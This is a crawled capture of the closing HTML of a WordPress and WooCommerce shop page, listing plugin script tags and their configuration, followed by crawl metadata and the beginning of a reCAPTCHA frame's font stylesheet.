jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"cdaad6f943"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"b76ff1b94c","site_url":"https:\/\/larryadams.co.uk","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","menu_cache":[],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/larryadams.co.uk\/wp-json\/","nonce":"b16812fba0","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://larryadams.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b16812fba0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://larryadams.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762929615" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"yes","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js?ver=1.4.1" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","restapi":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2080","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-15673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".suithirebut"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":15673,"slug":"suit-hire-2"},"pum-2086":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".pop1"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2086,"slug":"contact-us"}};
/* ]]> */
</script>
<script type="text/javascript" src="//larryadams.co.uk/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755224336&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.3" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6.0.1","configurations":["main"],"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"menu_main":"Main Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6.0.1" id="ubermenu-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="petermason-init-js-extra">
/* <![CDATA[ */
var PETERMASON_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"b76ff1b94c","site_url":"https:\/\/larryadams.co.uk","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"959","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","message_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"slide_bottom","alter_link_color":"#5f5f5f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/__scripts.js" id="petermason-init-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/larryadams.co.uk\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script></script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larryadams.co.uk/wp-admin/admin-ajax.php
body_size: -124
content:
{"error":"","counter":66}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&co=aHR0cHM6Ly9sYXJyeWFkYW1zLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=npkkdzoa8mfp
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
